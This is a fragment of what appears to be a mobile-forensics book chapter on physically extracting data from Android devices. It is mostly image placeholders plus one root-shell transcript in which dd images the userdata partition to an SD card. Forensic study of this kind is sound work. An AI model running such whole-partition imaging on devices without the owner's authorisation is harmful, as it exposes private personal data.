







r



# **Chapter 5: Extracting Data Physically from Android Devices**









1|j7xelte:/storage/6264-3264 # dd if=/dev/block/mmcblk0p24 of=/storage/6264-3264/userdata.dd bs=1024<br>11784192+0 records in<br>11784192+0 records out<br>12067012608 bytes transferred in 512.692 secs (23536572 bytes/sec)



















